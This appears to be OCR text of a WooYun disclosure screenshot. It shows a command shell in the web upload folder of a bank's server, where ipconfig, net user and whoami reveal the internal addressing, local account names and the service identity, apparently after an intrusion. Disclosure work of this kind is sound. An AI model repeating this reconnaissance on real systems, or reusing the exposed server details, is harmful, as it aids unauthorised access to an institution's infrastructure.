 www.jshbank.com
星期四
D:\Emagezine\photo\upload\> ipconfig
站
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.1.1.25
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.1.1.10
D:\Emagezine\photo\upload\> net user
\\WANGZHANAPP2 的用户帐户
-------------------------------------------------------------------------------
ASPNET dzb Guest
IUSR_WANGZHANAPP2 IWAM_WANGZHANAPP2 JshbankSuper
jsiis SUPPORT_388945a0
命令成功完成。
D:\Emagezine\photo\upload\> whoami
nt authority\network service
D:\Emagezine\photo\upload\>
www.wooyun.org